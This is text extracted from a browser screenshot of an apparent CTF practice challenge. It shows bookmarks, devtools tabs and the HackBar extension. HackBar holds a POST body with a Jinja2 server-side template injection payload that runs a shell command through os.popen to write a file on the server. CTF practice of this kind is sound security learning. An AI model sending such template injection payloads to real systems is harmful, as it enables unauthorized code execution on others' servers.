 不安全 node5.anna.nssctf.cn:25023/static/1.txt 3 0 H
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 hllttz's blog 所有书签
test
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node5.anna.nssctf.cn:25023/level/3
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{lipsum.__globals__['os'].popen('echo "test" >/app/static/1.txt').read()}}
Name
DNT
Value
1